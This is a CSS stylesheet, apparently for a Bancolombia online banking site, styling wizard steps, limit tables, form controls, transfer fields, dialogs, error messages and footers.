  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent2 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident3 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent3 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent3 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident4 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent4 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent4 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident5 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent5 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent5 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident6 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent6 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent6 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.numTextIdent {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  position: absolute;
  left: 18px;
  height: 100%;
  width: 44px;
  color: #2c2a29;
  font-size: 16px;
}

.numTextOnIdent {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  position: absolute;
  left: 18px;
  height: 100%;
  width: 44px;
  color: #2c2a29;
  font-size: 16px;
}

.posTextIdent {
  color: white;
  line-height: 35px;
  margin-left: 9px;
  position: absolute;
  cursor: pointer;
  border-radius: 50%;
  background: white;
  width: 28px;
  height: 28px;
  border: 2px solid #00c389;
  top: 4px;
}

.posTextOnIdent {
  color: #2c2a29;
  line-height: 35px;
  margin-left: 9px;
  position: absolute;
  cursor: pointer;
  border-radius: 50%;
  background: white;
  width: 28px;
  height: 28px;
  border: 2px solid #2c2a29;
  top: 4px;
}

.posTextOffIdent {
  color: #2c2a29;
  line-height: 35px;
  margin-left: 9px;
  position: absolute;
  cursor: pointer;
  border-radius: 50%;
  background: white;
  width: 28px;
  height: 28px;
  border: 2px solid #cccccc;
  top: 4px;
}

/* linea al final del item doble
------------------------- */
.lineIdent {
  border-top: 1px solid #f4f4f4;
  width: 18px;
  float: right;
  margin-right: 6px;
}

.lineIdentVertical {
  display: block;
  background-image: url("../Bancolombia/images/verticale_line.png");
  width: 18px;
  margin-top: -28px;
  margin-right: -2px;
  float: right;
}

/* linea al final del item sencilla
------------------------- */
.lineIdent1 {
  margin-top: 15px;
  margin-right: 6px;
  border-top: 1px solid #f4f4f4;
  width: 18px;
  float: right;
}

.lineIdent1Vertical {
  background-image: url("../Bancolombia/images/verticale_line.png");
  width: 18px;
  float: right;
  padding-left: 10px;
  padding-right: 10px;
}

/* para textos de una sola linea
------------------------- */
.textIdent {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-left: 62px;
  height: 100%;
  min-width: 118px;
  vertical-align: middle;
  padding-right: 10px;
  color: #2c2a29;
}

.separator {
  border-left: 1px solid #dadada !important;
}

.wizard2_text {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
  padding-left: 15px;
  padding-right: 15px;
}

.underlined_text {
  border-bottom: solid 2px #2c2a29;
}

.wizard_separator {
  height: 15px;
}

.container_wizard {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: 0;
  margin-left: 0;
  background-color: white;
}

/* ------------------ FIN wizard ------------------------- */
/* limites */
.lis {
  list-style-type: disc !important;
  margin-left: -25px !important;
}

.tableLim {
  display: table;
  width: 100%;
  padding-bottom: 20px;
}

.titleLim {
  display: table-caption;
  text-align: center;
  font-weight: bold;
  font-size: larger;
}

.headingRow {
  display: table-row;
  text-align: center;
  color: #f4f4f4;
  background-color: #f4f4f4;
}

.rowP {
  display: table-row;
  background-color: white;
}

.rowI {
  display: table-row;
  background-color: white;
}

.lcell {
  display: table-cell;
  border-width: thin;
  padding-left: 2px;
  padding-right: 2px;
  padding-bottom: 2px;
  font-size: 12px;
}

.amount {
  display: table-cell;
  border-width: thin;
  padding-left: 2px;
  padding-right: 2px;
  text-align: right;
  padding-bottom: 2px;
  font-size: 12px;
}

.qty {
  display: table-cell;
  border-width: thin;
  padding-left: 12px;
  padding-right: 2px;
  text-align: center;
  padding-bottom: 2px;
  font-size: 12px;
}

.headerTab {
  padding-top: 10px;
  font-size: 14px;
  min-height: 34px;
}

.headerTab-Center {
  padding-top: 10px;
  font-size: 12px;
  min-height: 34px;
}

.headerTab-Left {
  padding-left: 0px;
  padding-top: 10px;
  font-size: 14px;
  text-align: left;
  min-height: 34px;
}

.headerTab-Right {
  padding-right: 0px;
  padding-top: 10px;
  font-size: 14px;
  text-align: right;
  min-height: 34px;
}

/* fin de limites */
.padding_zero {
  padding-top: 0px !important;
}

.checkbox span {
  color: #2C2A29 !important;
  background-color: #ffffff;
  border: 1px solid #2c2a29;
  display: block;
  height: 18px;
  width: 18px;
}

.checkbox input {
  display: none;
}

.checkbox input:checked + span {
  background-color: #FDDA24;
  border-color: #FDDA24;
}

.checkbox input:checked + span:before {
  font-family: 'icon_font_bc', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 16px !important;
  color: #2c2a29 !important;
  content: "\e902" !important;
  line-height: 16px;
}

.checkbox input:disabled + span:before {
  font-family: 'icon_font_bc', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #545454 !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e902" !important;
  background-color: #eeeeee !important;
  cursor: default;
}

.checkbox-inline {
  display: inline-block !important;
  margin: 0px !important;
}

.gridCheck {
  padding-left: 0px;
}

.gridCheckDetalle {
  padding-left: 0px;
  padding-top: 10px;
}

.styleTableTotals .ui-jqgrid tr.jqgrow td {
  padding: 0px 10px 0px 10px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
  font-weight: bold;
  background-color: #f4f4f4 !important;
}

label.checkbox {
  padding-left: 0px;
  min-height: 0px;
}

.pgdsc_icons {
  color: #00448c !important;
  font-size: 14px;
  padding: 1px 7px 0px 10px;
}

.content_after_msg {
  overflow: hidden !important;
}

.search_separator {
  float: left;
  margin-left: 10px;
}

.search_separator2 {
  float: left;
  margin-left: 20px;
}

.search_separator3 {
  float: left;
  margin-left: 30px;
}

.styleStepFooter {
  line-height: 37px !important;
  height: 37px !important;
  background-color: #e6e7e7 !important;
  border: none;
  margin-top: 20px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
}

.one-button-container {
  width: 100%;
  text-align: center;
  position: relative;
  min-height: 1px;
  display: inline-block;
}

.one-button-container-formEntry {
  padding-top: 15px;
  width: 100%;
  text-align: center;
  position: relative;
  min-height: 1px;
  display: inline-block;
}

.two-button-container {
  width: 100%;
  text-align: center;
  position: relative;
  min-height: 1px;
  display: inline-block;
}

.two-button-a {
  width: 50%;
  text-align: right;
  position: relative;
  min-height: 1px;
  display: inline-block;
  padding-right: 10px;
}

.two-button-b {
  width: 50%;
  text-align: left;
  position: relative;
  min-height: 1px;
  display: inline-block;
  padding-left: 10px;
  float: right;
}

.three-button-container {
  width: 100%;
  text-align: center;
  position: relative;
  min-height: 1px;
  display: inline-block;
}

.three-button-a {
  display: inline-block;
}

.three-button-b {
  margin: 0px 15px;
  display: inline-block;
}

.three-button-c {
  display: inline-block;
}

.input-group input.error {
  width: 96% !important;
}

.totalLabel {
  font-weight: normal;
}

.buscador-etiqueta {
  margin-left: 15px !important;
}

.buscador-valor {
  margin: 0px 0px 0px 10px !important;
  padding-right: 0px !important;
  padding-left: 0px !important;
}

.wizard-align-left {
  margin-left: -15px !important;
}

.divTextMessage a {
  font-size: 14px !important;
}

.divTextMessage-underline {
  text-decoration: underline;
}

.breadcrumbpad {
  padding-left: 0px !important;
}

.labelRadioIco {
  padding-left: 0px !important;
  margin-bottom: 0px !important;
  vertical-align: middle;
}

.labelRadioIco.radio span {
  background-color: #FFFFFF;
  border: 1px solid #2c2a29;
  border-radius: 8px;
  color: #2C2A29 !important;
  display: block;
  height: 16px;
  min-height: 16px;
  width: 16px;
}

.labelRadioIco.radio input:checked + span {
  background-color: #FDDA24;
  border-color: #FDDA24;
}

.labelRadioIco.radio input:checked + span:before {
  font-family: "icon_font_bc" , Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  content: "\e937" !important;
  line-height: 8px;
  margin-top: 4.5px;
  margin-left: 2px;
  position: absolute;
}

.labelRadioTableIco {
  padding-left: 0px !important;
  margin-bottom: 0px !important;
  vertical-align: middle;
}

.displayLbl {
  display: inline-block !important;
  margin-top: 0px !important;
}

.divMarginMessage {
  margin-top: 15px;
}

.divMarginSubtitle {
  margin-top: 0px;
}

.divMessageVerification {
  text-align: center;
  margin-bottom: 30px;
  font-weight: bold !important;
}

.label-title {
  font-size: 14px !important;
  padding-top: 2px;
  margin-bottom: 0px !important;
}

.label-subtitle {
  font-size: 14px;
  padding-left: 15px;
  font-weight: bold !important;
}

.label-des {
  font-size: 15px !important;
  margin-bottom: 0px !important;
}

.label-desI {
  font-size: 15px !important;
  font-weight: bold !important;
  margin-bottom: 0px !important;
}

.label-desT {
  font-size: 18px !important;
  font-weight: bold !important;
  margin-bottom: 0px !important;
}

.label-desC {
  padding-top: 8px;
}

.divTableCert {
  display: table;
  width: 100%;
}

.divTableDetailCert {
  padding-bottom: 10px;
}

.divConfirmPadding {
  padding-right: 0px;
}

.rowOptions {
  border-left: 1px solid #A6B3D1;
  padding-left: 2%;
}

.divSummaryIcon {
  float: left !important;
  width: 12%;
  padding-left: 15px;
}

.divSummaryDetail {
  float: left !important;
  width: 88%;
}

.divSummaryDetailText {
  padding-left: 25px;
}

.verification-save {
  display: inline-block;
  float: right;
}

.select.error {
  border: 1px solid #e20201 !important;
}

input.error {
  border: 1px solid #e20201 !important;
}

.labelError {
  color: #e20201 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-top: 10px !important;
  font-size: 12px !important;
}

.select.fontSizeBody {
  font-size: 14px !important;
}

.radio input {
  display: none;
}

.radio span:before {
  font-family: "icon_font_bc" !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
}

/*.radio input:checked+span:before {
	font-family: "icon_font_bc" !important;
	font-size: 14px !important;
	color: #00448c !important;
	font-style: normal !important;
	font-weight: normal !important;
	font-variant: normal !important;
	text-transform: none !important;
	content: "\e955" !important;
}*/
.radio input:checked:disabled + span:before {
  font-family: "icon_font_bc" !important;
  font-size: 14px !important;
  color: #545454 !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e955" !important;
  border: none;
  cursor: default;
}

.radio input:disabled + span:before {
  font-family: "icon_font_bc" !important;
  font-size: 12px !important;
  color: #eeeeee !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e956" !important;
  border: 1px solid #545454;
  border-radius: 10px;
  cursor: default;
}

.gral-form-select-table {
  margin-top: 30px;
  margin-bottom: 30px;
}

.divSizeTransfer {
  width: 280px;
}

.divSizeTransferType {
  width: 299px !important;
}

.divSizeTransferRecurring {
  width: 175px !important;
}

.divSizeTransferFrecuency {
  min-width: 60px;
}

.divSizeTransferAccountType {
  width: 237px;
}

.divSizeTransferDocumentType {
  width: 264px;
}

.divSizeTransferAccountToId {
  width: 199px;
}

.divSizeCustumerDataTributary {
  width: 161px;
}

.divSizeCustumerDataInterAccounts {
  width: 161px;
}

.divSizeCustumerDataProductAddress {
  width: 161px;
}

.divSizeCustumerDataReportAddress {
  width: 163px;
}

.divSizeCustumerDataCorrespondence {
  width: 161px;
}

.divSizeEnrrollConvenioSelect {
  width: 205px;
}

.divSelectWidth {
  width: auto !important;
  padding-right: 30px !important;
}

.divSizeSearchSelect select {
  padding-right: 22px;
}

.popover-content {
  padding: 0px !important;
}

.popover-content > .close {
  margin-right: -5px;
  margin-top: -18px;
  font-size: 15px;
  color: #2c2a29;
}

.informationLabel {
  padding-top: 10px;
}

.divformlabel {
  padding-right: 10px;
  padding-top: 8px;
}

.divformlabelSingle {
  padding-right: 10px;
}

.divformContent {
  padding-bottom: 15px;
  padding-left: 10px;
}

.divformSubtableConfirm {
  padding-top: 15px;
}

.divformSearchTransfer {
  margin: 0px !important;
}

.label2 {
  font-size: 12px !important;
  color: #999999 !important;
  margin-top: 5px;
  font-family: 'Arimo-italic' !important;
  white-space: nowrap !important;
}

.contextual-error {
  color: #e20201;
  font-family: 'Arimo-italic';
  padding-top: 5px;
  font-size: 12px;
  display: none;
  width: 100%;
}

.pdfSubtitle {
  padding: 0px !important;
  margin: 0px !important;
}

#footer {
  width: 95.2531%;
  padding: 0px !important;
  position: fixed !important;
  bottom: 0 !important;
  clear: both !important;
  overflow: hidden !important;
  background-color: white !important;
}

.pagination-div-transfer {
  width: auto !important;
  display: inline-block;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  height: 34px !important;
  margin-top: 10px;
  margin-bottom: 5px;
  float: right !important;
}
.pagination-div-transfer .pagDiv_items .icon_PagText {
  color: #00448c;
  font-size: 24px;
  cursor: pointer;
  border-radius: 50%;
  margin: 0px 5px;
  top: 5px;
}
.pagination-div-transfer .pagDiv_items .icon-paginador-anterior:hover {
  color: #00448c;
}
.pagination-div-transfer .pagDiv_items .icon-paginador-anterior:hover:before {
  content: "\e91d";
}
.pagination-div-transfer .pagDiv_items .icon-paginador-siguiente:hover {
  color: #00448c;
}
.pagination-div-transfer .pagDiv_items .icon-paginador-siguiente:hover:before {
  content: "\e91c";
}

.pagination-select {
  margin-right: 7px;
  margin-left: 7px;
  width: auto;
  vertical-align: inherit;
}

.divSearchSchedule {
  margin-left: -15px !important;
}

.form-horizontal .control-lbl.divLabelSchedule {
  padding-top: 8px;
  padding-left: 10px;
}
.form-horizontal .control-lbl.labelSearchPosition {
  float: right;
}
.form-horizontal .divSearchScheduleButton {
  padding-top: 0px !important;
}

.messagecenter-count-index {
  color: #EC1E24;
  height: 28px;
  width: 40px;
  border-width: 0px !important;
  margin: 0 auto !important;
  font-family: 'Arimo' !important;
  font-size: 18px;
  float: right;
  padding-top: 5px;
  padding-left: 17px;
  position: absolute;
  z-index: 2;
  right: 0px;
}

.contextual-error-grupal {
  color: #a71e22;
  font-family: 'Arimo-italic';
  padding-top: 5px;
  font-size: 12px;
  display: none;
  width: 100%;
  padding-left: 70px;
}

.error-grupal-usd {
  border-color: #a71e22;
  border-style: solid;
  border-width: 1px;
  position: absolute;
  width: 640px;
  height: 190px;
  margin-left: 70px;
  display: none;
  margin-top: -8px;
}

.error-grupal-peso {
  border-color: #a71e22;
  border-style: solid;
  border-width: 1px;
  position: absolute;
  width: 640px;
  height: 160px;
  margin-left: 70px;
  display: none;
  margin-top: -8px;
}

.contextual-error-grupal-otro {
  color: #a71e22;
  font-family: 'Arimo-italic';
  padding-top: 5px;
  font-size: 12px;
  display: none;
  width: 100%;
  padding-left: 195px;
}

.error-grupal-otro {
  border-color: #a71e22;
  border-style: solid;
  border-width: 1px;
  position: absolute;
  width: 505px;
  height: 160px;
  margin-left: 180px;
  display: none;
  margin-top: -8px;
}

/*------------------------------------------------------------------------------------------------------------
- Estilos del anterior archivo styles.css, haciendo uso de SASS con los nuevos estilos definidos por UX
--------------------------------------------------------------------------------------------------------------*/
.container {
  max-width: 100%;
  padding-top: 10px;
}

.container-embeded {
  width: 830px !important;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.panel {
  margin-bottom: 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.05) !important;
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.05) !important;
}

.panel-primary {
  border-color: #FFF !important;
}

/*Para enmascamiento ie 8*/
input[type="password"] {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

/*Media Query for Chrome Does not work because previous important clausule*/
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  h3 {
    font-size: 20px !important;
  }
}
@media all and (max-width: 400px) {
  .text {
    padding-top: 10px !important;
  }

  .title-small {
    font-size: .6em !important;
  }
}
/*Problema con el footer bottom - se debe poner un elemento intermedio que lo arrastre ?*/
.title-small {
  font-size: 12px;
  color: #666;
  font-family: 'Arimo' !important;
  margin: 5px 0px 5px 0px;
}

/** ESTILOS PARA NAVEGADOR DESACTUALIZADO **/
.backendMsgContainer {
  display: inline-block;
  width: 100%;
}

.backendMsgBrowser {
  background-color: #FFFFCC;
  border: 1px solid #CCCCCC;
  padding-left: 10px;
  padding-top: 15px;
  padding-bottom: 15px;
  height: auto;
  position: relative;
  min-height: 1px;
  border-radius: 4px;
}

.alert-browser {
  background-image: url("../images/alerta.png");
  background-repeat: no-repeat;
  height: auto;
  display: inline-block;
  width: 100%;
}

.close-Message-browser {
  background-color: transparent !important;
  border-color: transparent !important;
  background-image: url("../images/cerrar.png");
  background-repeat: no-repeat;
  height: auto;
  display: inline-block;
  width: 50px;
  float: right;
  height: 40px;
}

.label10-browser {
  font-size: 15px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 0 0 0;
  color: #7F7F65 !important;
  display: inline;
}

/** ESTILOS PARA NAVEGADOR DESACTUALIZADO **/
.form-inline {
  width: 500px !important;
}

.text {
  width: 400px;
  font-size: 1.2em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-top: 8px;
  color: #212D78 !important;
  text-align: right;
  padding-top: 17px;
}

.panelPublicidad {
  display: block;
  background-image: url("../images/imgPublicidad.png");
  background-repeat: no-repeat;
  height: 327px;
  width: 635px;
}

.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #FFF !important;
}

.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #FFF !important;
}

.panel-body {
  padding: 15px;
  border: 1px solid #FFF !important;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}

h1 {
  color: #333 !important;
  font-size: 1.1em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding: 10px 0px 5px 0px !important;
  font-weight: bold !important;
}

h2 {
  text-align: center !important;
  font-size: 1.1em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-top: 20px !important;
}

h3 {
  margin: 0px 0px 0px 5px !important;
  font-size: 19px !important;
  color: #FFF !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

h4 {
  font-size: 1.1em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

h6 {
  font-size: 1.1em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 30px 15px 10px 15px !important;
}

.title {
  font-size: .8em !important;
  color: #666 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 5px 0px 5px 0px;
}

.title1 {
  font-size: 17px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 0px !important;
  color: #00448c !important;
}

.title2 {
  font-size: 1.0em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 0px !important;
  color: #00448c !important;
}

.label1 {
  font-size: 1.4em !important;
  color: #00448c !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.textRight {
  text-align: right;
  font-size: .9em !important;
}

.divRight {
  float: right;
  margin-right: 10px;
}

.textLeft {
  text-align: left;
  font-size: .9em !important;
}

.divLeft {
  float: left;
  margin-left: 15px;
}

.hide-close .ui-dialog-titlebar-close {
  display: none;
}

.text-svp-name {
  color: #2c2a29;
  font-size: 16px;
  line-height: 16px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 10px 0 5px 0 !important;
}

.imgSeguridadLogin {
  background-image: url("../images/seguridadLogin.png") !important;
  background-repeat: no-repeat;
  display: inline-block;
  height: 30px;
  width: 25px;
  margin-right: 12px;
}

.imgPoliticaPrivacidadLogin {
  background-image: url("../images/politica-de-privacidad.png") !important;
  background-repeat: no-repeat;
  display: inline-block;
  height: 30px;
  width: 25px;
  margin-right: 12px;
}

.imgReglamentoSucursalLogin {
  background-image: url("../images/reglamento-sucursal-virtual.png") !important;
  background-repeat: no-repeat;
  display: inline-block;
  height: 30px;
  width: 25px;
  margin-right: 12px;
}

label {
  display: inline-block !important;
  margin: 0px 5px 10px 0px !important;
  font-weight: normal !important;
  color: #2c2a29 !important;
  font-size: 14px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  *border: 0px solid #FFF !important;
  border-radius: 4px;
}

.panelbtn {
  margin: 20px auto !important;
  background-position: 50%;
  width: 300px;
}

.glyphicon-question-sign:before {
  content: "\e085";
  color: #00448c !important;
  font-size: 1.3em !important;
}

.info {
  background-image: url("../images/info.png");
  display: inline-block;
  height: 16px;
  width: 16px;
}

.left {
  margin-left: 80px !important;
}

.left1 {
  margin-left: 10px !important;
  *margin-left: 40px !important;
}

.left2 {
  margin-left: 400px !important;
}

.center {
  text-align: center;
  font-size: .8em;
}

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 1em !important;
  font-weight: normal !important;
  line-height: 1;
  color: #00448c !important;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}

.label[href]:hover, .label[href]:focus {
  color: #7d7c7c !important;
  text-decoration: none !important;
  cursor: pointer;
}

.label-info {
  background-color: #FFF !important;
  font-family: 'Arimo' !important;
  font-size: .9em !important;
}

.label-info:hover, .label-info:focus {
  background-color: #FFF !important;
  color: #4f78b3 !important;
}

p {
  font-family: 'OpenSans-Regular' !important;
  margin: 10px 0px 5px !important;
  font-size: 14px;
}

.error1 {
  background-image: url("../images/x.png") !important;
  background-repeat: no-repeat;
  background-position: left center;
  width: auto;
  height: auto;
  display: block;
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #333;
  padding: 5px 40px !important;
  margin-bottom: 40px !important;
  font-family: 'Arimo' !important;
}

.errormessage {
  background-image: url("../images/x.png") !important;
  background-repeat: no-repeat;
  background-position: left center;
  width: auto;
  height: auto;
  display: block;
  color: #333;
  padding: 5px 40px !important;
  margin-bottom: 40px !important;
  margin-top: 20px !important;
  font-family: 'Arimo' !important;
}

.mensaje {
  width: auto;
  height: auto;
  color: #333;
  padding: 5px !important;
  margin-bottom: 40px !important;
  font-family: 'Arimo' !important;
}

.mensajeLeft {
  margin-left: 50px;
}

.mensajeRight {
  margin-left: 80px;
}

.verificacion1 {
  background-image: url("../images/Check1.png") !important;
  background-repeat: no-repeat;
  background-position: left top;
  display: block;
  color: #333;
  padding: 5px 40px 0px !important;
  margin-bottom: 40px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-top: 20px !important;
}

li {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-left: 40px !important;
}

.publicidad {
  height: 230px !important;
}

.no-margin {
  padding-left: 18px;
}

.no-margin > li {
  margin-left: 0 !important;
  margin-bottom: 15px;
  font-weight: bold;
}

.form-horizontal .control-group {
  margin-bottom: 20px;
}

.requerido {
  color: red;
  font-size: 1.4em;
}

.navbar-nav > li {
  float: left;
  *height: 100 !important;
}

.navbar-nav {
  margin: 0px -5px 10px !important;
  /*width: 1010px !important;*/
}

.nav > li {
  position: relative;
  display: block;
  margin-right: 2px !important;
  margin-left: 2px !important;
  *margin-left: 20px !important;
}

.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: transparent !important;
}

select {
  background: #fff !important;
}

html[data-useragent*='MSIE 10.0'] .combo-font {
  font-family: 'Trebuchet MS' !important;
}

.ieform-font {
  font-family: 'Trebuchet MS' !important;
}

/* don't show the x for text inputs */
::-ms-clear {
  width: 0;
  height: 0;
}

/* don't show the eye for password inputs */
::-ms-reveal {
  width: 0;
  height: 0;
}

.alert {
  margin-top: 30px !important;
  padding: 5px 10px !important;
  margin-bottom: 0px !important;
  border: 1px solid transparent;
  border-radius: 4px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

input::-ms-reveal {
  display: none;
}

.bold1 {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold;
}

.cuadroText {
  -moz-box-shadow: 3px 3px 4px #111;
  -webkit-box-shadow: 3px 3px 4px #111;
  box-shadow: 3px 3px 4px #111;
  /* IE 8 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#111111')";
  /* IE 5.5 - 7 */
  filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#111111');
  background: #F8F8F8;
  text-align: justify;
}

.ui-dialog {
  padding: 0 !important;
}

.ui-dialog .btn {
  font-family: 'Arimo' !important;
}

.ui-dialog-content .ui-widget-content {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #333333 !important;
}

.ui-dialog-titlebar.ui-widget-header.ui-corner-all.ui-helper-clearfix {
  background-color: #212d78 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 16px !important;
}

.ui-dialog-titlebar .ui-dialog-title {
  color: #FFFFFF !important;
}

.ui-dialog-titlebar-close {
  background-image: url("../images/x.png");
  border: 0 !important;
  background-color: transparent !important;
  background-repeat: no-repeat;
}

.ui-button-text {
  border: 0 !important;
}

.ui-button-icon-primary .ui-icon .ui-icon-closethick {
  border: 0 !important;
}

.ui-button .ui-widget .ui-state-default .ui-corner-all .ui-button-icon-only .ui-dialog-titlebar-close {
  border: 0 !important;
}

:focus {
  outline: none;
}

::-moz-focus-inner {
  border: 0;
}

/************* Estilos para contrar el footer bootomSe anade*************/
.container_footer_contacts {
  height: 24px;
  width: 100%;
  background-image: none;
  background-repeat: repeat;
  background-attachment: scroll;
  background-position: 0% 0%;
  position: fixed;
  bottom: 0pt;
}

.container_footer_ip {
  height: 0;
  width: 100%;
  background-image: none;
  background-repeat: repeat;
  background-attachment: scroll;
  background-position: 0% 0%;
  position: fixed;
  bottom: 0pt;
}

/*------------------------------------------------------------------------------------------------------------
- Nuevos estilos de MUA compartidos con SVP.
- Este archivo debe estar tanto en MUA como en SVP
--------------------------------------------------------------------------------------------------------------*/
.mua-svp-wizard-container {
  margin-top: 0 !important;
}

.mua-svp-wizard-nav {
  margin-bottom: 0 !important;
}

.mua-wizard-not-svp {
  margin-left: 3px !important;
}

.mua-button-container {
  padding-top: 30px !important;
}

/* ------------------------------- Estilos para iconos ------------------------------- */
.mua_pg_pgdsc_icons {
  color: #2c2a29 !important;
  font-size: 14px !important;
  padding-right: 10px !important;
  cursor: pointer !important;
}

